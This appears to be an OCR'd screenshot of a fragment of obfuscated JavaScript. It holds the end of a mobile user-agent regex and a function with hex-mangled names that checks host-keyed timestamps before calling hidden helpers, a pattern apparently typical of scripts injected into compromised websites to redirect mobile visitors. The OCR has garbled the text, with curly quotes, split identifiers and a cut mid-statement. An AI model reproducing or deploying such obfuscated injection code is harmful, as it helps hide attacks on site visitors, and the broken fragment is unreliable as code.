
va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-
mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-
3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[‘test’](_0x264a55[_0x49bda1(0x1fe)]
(0x0,0x4)))_0x262ad1=!![];}
(navigator[‘userAgent’]||navigator[_0x573149(0x1dd)]||window[‘op
era’]),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const
_0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const
_0xb17c69=location[‘host’];let
_0x20f559=_0x5531de(_0x1f0b56);const
_0x459fd3=Date[_0x595ec9(0x1e3)](new
Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0
xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x30072
4&&_0xaa16fb)try{const
_0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb)
,_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4b
e146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&
(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1e